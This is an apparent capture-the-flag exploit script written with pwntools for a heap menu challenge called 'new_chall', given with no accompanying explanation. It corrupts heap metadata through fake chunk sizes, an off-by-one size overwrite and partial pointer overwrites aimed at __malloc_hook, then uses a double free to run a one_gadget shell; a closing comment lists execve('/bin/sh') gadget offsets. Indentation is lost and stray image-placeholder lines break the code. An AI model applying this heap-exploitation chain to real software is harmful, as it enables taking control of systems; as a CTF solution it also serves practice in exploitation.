from pwn
import *
from LibcSearcher import *
context(os='linux',arch='amd64')
pwnfile='./new_chall'
elf = ELF(pwnfile)
libcelf=elf.libc
rop = ROP(pwnfile)
if args['REMOTE']:
io = remote()
else:
io = process(pwnfile)
r = lambda x: io.recv(x)
ra = lambda: io.recvall()
rl = lambda: io.recvline(keepends=True)
ru = lambda x: io.recvuntil(x, drop=True)
s = lambda x: io.send(x)
sl = lambda x: io.sendline(x)
sa = lambda x, y: io.sendafter(x, y)
sla = lambda x, y: io.sendlineafter(x, y)
ia = lambda: io.interactive()
c = lambda: io.close()
li = lambda x: log.info(x)
db = lambda x : gdb.attach(io,'b *'+x)
dbpie = lambda x: gdb.attach(io,'b *$rebase('+x+')')
b = lambda : gdb.attach(io)
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
p =lambda x,y:print("\033[4;36;40m"+x+":\033[0m" + "\033[7;33;40m[*]\033[0m " + "\033[1;31;40m" + hex(y) + "\033[0m")
def find_libc(func_name,func_ad):
p(func_name,func_ad)
global libc
libc = LibcSearcher(func_name,func_ad)
libcbase=func_ad-libc.dump(func_name)
p('libcbase',libcbase)
return libcbase
def menu():
io.recvuntil("3. Free")
def create(size,idx):
menu()
io.sendline("1")
io.recvuntil(":")
io.sendline(str(size).encode())
io.recvuntil(":")
io.sendline(str(idx).encode())
def free(idx):
menu()
io.sendline("3")
io.recvuntil(":")
io.sendline(str(idx).encode())
def edit(idx,data):
menu()
io.sendline("2")
io.recvuntil(":")
io.sendline(str(idx).encode())
sleep(0.1)
io.send(data)
name = b"A"*20
io.recvuntil(":")
io.sendline(name)
create(0x18,0)
create(0xc8,1)
create(0x68,2)
fake = b"A"*0x68
fake += p64(0x71)
edit(1,fake)
free(1)
create(0xc8,1)
create(0x68,3)
create(0x68,15)
create(0x68,18)
over = b"A"*0x18
over += b"\x71"
edit(0,over)
free(2)
free(3)

heap_po = b"\x20"
edit(3,heap_po)
malloc_hook_nearly = b"\xed\x1a"
edit(1,malloc_hook_nearly)
create(0x68,0)
create(0x68,0)
create(0x68,0)
free(15)
edit(15,p64(0x00))
create(0xc8,1)
create(0x18,2)
create(0xc8,3)
create(0xc8,4)
free(1)

po = b"B"*8
po += b"\x00\x1b"
dbpie('0x09B8')
edit(1,po)
create(0xc8,1)
over = b"R"*0x13
over += b"\xa4\xd2\xaf"
edit(0,over)
free(18)
free(18)
ru(b'***\n')
sl(b'ls')
try:
resp = io.recv(4, timeout=1)
io.interactive()
except:
io.close()
'''
0x45226 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL
0x7ffff7a52226
0x4527a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0x7ffff7a5227a
0xf03a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0x7ffff7afd3a4
0xf1247 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
0x7ffff7afe247
'''
|